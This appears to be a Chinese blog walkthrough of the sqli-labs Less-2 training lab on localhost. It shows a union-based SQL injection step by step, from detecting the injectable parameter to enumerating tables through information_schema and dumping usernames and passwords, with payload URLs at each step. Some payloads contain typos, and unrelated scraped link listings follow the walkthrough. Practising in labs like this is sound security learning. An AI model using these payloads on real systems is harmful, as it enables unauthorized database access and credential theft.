SQL注入流程图



http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=1

1 输入单引号 ‘ 进行检验是否存在输入

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=1 ‘

2 输入 and 1=2 检验是字符型还是数字型

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=1% and 1=2

报错,证明是数字型。

3 输入order by 查看这个网站所错在的表有几列

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=1 order by 3

使用二分法,如果输入错误则报错,如果存在就维持原状。

4 输入union select 进行 union select联合查询

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=-1 union select 1,2,3 %23

发现有2个输出位(为了union联合查询可以正常运行所以要使前方信息报错,后边用%23进行注释)

5 输入 version() 发现输出位查询数据库版本号

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=-1 union select 1,2,version() %23

发现版本号为5.5.23(版本号5.0以上会专门生成一个叫information_schema的库,这个库里有数据库中所有表的名字)

6 输入group_concat(table_namefrom information_schema.tables where table_schema = database() %23 查询数据库所拥有的表名

http://127.0.0.1/sqli-labs-master/Less-2/index.php?id=-1 union select1,2,group_concat

(table_namefrom information_schema.tables where table_schema = database() %23

7 输入group_concat(column_name)%20from information_schema.columns where table_schema = database() and table_name ="users" %23 查询出users表里的列名

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=-1 union select 1,2,group_concat(column_name)%20from information_schema.columns where table_schema = database() and table_name ="users"%23

8 输入group_concat(username) from security.users 查出users表中username列中 用户名

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=-1 union select 1,2, group_concat(username) from security.users %23

9 输入group_concat(password) from security.users %23 查出user表中的password列中密码

http://127.0.0.1/sqli-labs-master/Less-2/index.php? id=-1 union select 1,2, group_concat(password) from security.users %23

group_concat() 显示查询到所有的列

information_schema一个库

schemata:保存所有数据库的名字

tables:保存说有表的名字

columns:保存所有字段的名字

感觉不错的,点个关注,

评论区里留下你们想知道的。下一期给出你们答案。

SQL注入流程图的更多相关文章

- SQL注入关联分析

在Web攻防中,SQL注入绝对是一个技能的频繁项,为了技术的成熟化.自动化.智能化,我们有必要建立SQL注入与之相关典型技术之间的关联规则.在分析过程中,整个规则均围绕核心词进行直线展开,我们简单称之 ...

- 个人网站对xss跨站脚本攻击(重点是富文本编辑器情况)和sql注入攻击的防范

昨天本博客受到了xss跨站脚本注入攻击,3分钟攻陷--其实攻击者进攻的手法很简单,没啥技术含量.只能感叹自己之前竟然完全没防范. 这是数据库里留下的一些记录.最后那人弄了一个无限循环弹出框的脚本,估计 ...

- Web安全相关(五):SQL注入(SQL Injection)

简介 SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,其主要原因是程序没有细致地过滤用户输入的数据 ...

- 从c#角度看万能密码SQL注入漏洞

以前学习渗透时,虽然也玩过万能密码SQL注入漏洞登陆网站后台,但仅仅会用,并不理解其原理. 今天学习c#数据库这一块,正好学到了这方面的知识,才明白原来是怎么回事. 众所周知的万能密码SQL注入漏洞, ...

- 浅谈SQL注入风险 - 一个Login拿下Server

前两天,带着学生们学习了简单的ASP.NET MVC,通过ADO.NET方式连接数据库,实现增删改查. 可能有一部分学生提前预习过,在我写登录SQL的时候,他们鄙视我说:“老师你这SQL有注入,随便都 ...

- 揭开SQL注入的神秘面纱PPT分享

SQL注入是一个老生常谈但又经常会出现的问题.该课程是我在公司内部培训的课程,现在分享出来,希望对大家有帮助. 点击这里下载.

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- jdbc java数据库连接 8)防止sql注入

回顾下之前jdbc的开发步骤: 1:建项目,引入数据库驱动包 2:加载驱动 Class.forName(..); 3:获取连接对象 4:创建执行sql语句的stmt对象; 写sql 5:执行sql ...

- Entity Framework关于SQL注入安全问题

1.EF生成的sql语句,用 parameter 进行传值,所以不会有sql注入问题 2.EF下有涉及外部输入参数传值的,禁止使用EF直接执行sql命令方式,使用实体 SQL 参考: https: ...

随机推荐

- ZROI 暑期高端峰会 A班 Day5 杂题选讲

CF469E \(n\) 个需要表示的数,请使用最少的 \(2^k\) 或 \(-2^k\) 表示出所有需要表示的数.输出方案. \(n\le 10^5,|a_i|\le 10^5\). 首先每个数肯 ...

- xsxs

import subprocess compilePopen = subprocess.Popen('gcc haha',shell=True,stderr=subprocess.PIPE) comp ...

- 这样配置:让你的 IDEA 好用到飞起来

阅读本文大概需要 7 分钟. 来源:blog.csdn.net/fly910905/article/details/77868300 1.设置maven 1.在File->settings-&g ...

- elasticsearch 官方监控文档 老版但很有用

https://zhaoyanblog.com/page/1?s=elasticsearch 监控每个节点(jvm部分) 操作系统和进程部分 操作系统和进程部分的含义是很清楚的,这里不会描述的很详细. ...

- pom.xml文件引入tools.jar

最近做hbase开发时,引入相关jar包后,出现了以下错误 Missing artifact jdk.tools:jdk.tools:jar:1.8 绝对地址引用 <dependency> ...

- Shell脚本之三 传递参数

我们可以在执行 Shell 脚本时,向脚本传递参数,脚本内获取参数的格式为:$n.n 代表一个数字,1 为执行脚本的第一个参数,2 为执行脚本的第二个参数,以此类推-- 实例 向脚本传递三个参数,并分 ...

- 解决Spring和SpringMVC扫描注解类的冲突问题

原文地址:https://blog.csdn.net/xiaobao5214/article/details/52042041 最正确的配置方式:在主容器中applicationContext.xml ...

- SuperMemo

SuperMemo Your friend, Jackson is invited to a TV show called SuperMemo in which the participant is ...

- scrapy中间件中发送邮件

背景介绍:之前写过通过通过scrapy的扩展发送邮件,在爬虫关闭的时候发送邮件.那个时候有个问题就是MailSender对象需要return出去.这次需要在中间件中发送邮件,但是中间件中不能随便使用r ...

- Docker下安装kafka

先看一下有哪些选择 额,没有官方的,但是可以根据stars来找一个,大多数人都选择第一个,我们看一下GitHub就知道了. 第一个:https://github.com/wurstmeister/ka ...